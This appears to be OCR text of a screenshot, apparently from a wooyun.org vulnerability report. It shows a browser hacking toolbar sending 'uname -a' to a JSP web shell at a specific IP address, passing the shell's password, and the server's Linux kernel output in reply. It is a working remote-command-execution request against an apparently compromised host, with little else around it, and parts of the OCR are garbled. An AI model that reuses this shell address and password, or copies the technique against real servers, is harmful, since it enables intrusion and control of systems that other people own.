 http://www..../web/uc.php
首页 -
http://42.6...uname%20-a
42.62.53.93/is/cmd.jsp?pwd=023&cmd=uname -a
访问最多 FreeBuf.COM | 关注... 91Ri.org_我的安全攻... T00LS - 专注网络安全 安全参考 安全脉搏 Sh4dow's Blog Exploiting
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://42.62.53.93/is/cmd.jsp?pwd=023&cmd=uname -a
Split URL
Execute
Enable Post data Enable Referrer
Linux yuedu14 2.6.18-194.el5PAE #1 SMP Fri Apr 2 15:37:44 EDT 2010 i686 i686 i386 GNU/Linux
www.wooyun.org